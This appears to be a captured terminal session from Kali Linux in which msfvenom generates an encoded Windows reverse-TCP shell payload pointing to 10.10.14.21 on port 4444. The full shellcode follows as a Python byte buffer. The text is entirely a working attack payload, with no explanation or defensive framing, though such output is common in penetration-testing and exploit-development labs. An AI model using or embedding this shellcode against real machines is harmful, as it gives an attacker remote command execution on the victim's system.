 kali@kali:~ $ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=4444 -f python -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xda\xc1\xbf\x41\x26\xbd\x39\xd9\x74\x24\xf4\x5d"
buf += b"\x33\xc9\xb1\x52\x31\x7d\x17\x03\x7d\x17\x83\xac"
buf += b"\xda\x5f\xcc\xd2\xcb\x22\x2f\x2a\x0c\x43\xb9\xcf"
buf += b"\x3d\x43\xdd\x84\x6e\x73\x95\xc8\x82\xf8\xfb\xf8"
buf += b"\x11\x8c\xd3\x0f\x91\x3b\x02\x3e\x22\x17\x76\x21"
buf += b"\xa0\x6a\xab\x81\x99\xa4\xbe\xc0\xde\xd9\x33\x90"
buf += b"\xb7\x96\xe6\x04\xb3\xe3\x3a\xaf\x8f\xe2\x3a\x4c"
buf += b"\x47\x04\x6a\xc3\xd3\x5f\xac\xe2\x30\xd4\xe5\xfc"
buf += b"\x55\xd1\xbc\x77\xad\xad\x3e\x51\xff\x4e\xec\x9c"
buf += b"\xcf\xbc\xec\xd9\xe8\x5e\x9b\x13\x0b\xe2\x9c\xe0"
buf += b"\x71\x38\x28\xf2\xd2\xcb\x8a\xde\xe3\x18\x4c\x95"
buf += b"\xe8\xd5\x1a\xf1\xec\xe8\xcf\x8a\x09\x60\xee\x5c"
buf += b"\x98\x32\xd5\x78\xc0\xe1\x74\xd9\xac\x44\x88\x39"
buf += b"\x0f\x38\x2c\x32\xa2\x2d\x5d\x19\xab\x82\x6c\xa1"
buf += b"\x2b\x8d\xe7\xd2\x19\x12\x5c\x7c\x12\xdb\x7a\x7b"
buf += b"\x55\xf6\x3b\x13\xa8\xf9\x3b\x3a\x6f\xad\x6b\x54"
buf += b"\x46\xce\xe7\xa4\x67\x1b\xa7\xf4\xc7\xf4\x08\xa4"
buf += b"\xa7\xa4\xe0\xae\x27\x9a\x11\xd1\xed\xb3\xb8\x28"
buf += b"\x66\xb6\x36\x3c\x63\xae\x44\x40\x9a\x72\xc0\xa6"
buf += b"\xf6\x9a\x84\x71\x6f\x02\x8d\x09\x0e\xcb\x1b\x74"
buf += b"\x10\x47\xa8\x89\xdf\xa0\xc5\x99\x88\x40\x90\xc3"
buf += b"\x1f\x5e\x0e\x6b\xc3\xcd\xd5\x6b\x8a\xed\x41\x3c"
buf += b"\xdb\xc0\x9b\xa8\xf1\x7b\x32\xce\x0b\x1d\x7d\x4a"
buf += b"\xd0\xde\x80\x53\x95\x5b\xa7\x43\x63\x63\xe3\x37"
buf += b"\x3b\x32\xbd\xe1\xfd\xec\x0f\x5b\x54\x42\xc6\x0b"
buf += b"\x21\xa8\xd9\x4d\x2e\xe5\xaf\xb1\x9f\x50\xf6\xce"
buf += b"\x10\x35\xfe\xb7\x4c\xa5\x01\x62\xd5\xd5\x4b\x2e"
buf += b"\x7c\x7e\x12\xbb\x3c\xe3\xa5\x16\x02\x1a\x26\x92"
buf += b"\xfb\xd9\x36\xd7\xfe\xa6\xf0\x04\x73\xb6\x94\x2a"
buf += b"\x20\xb7\xbc"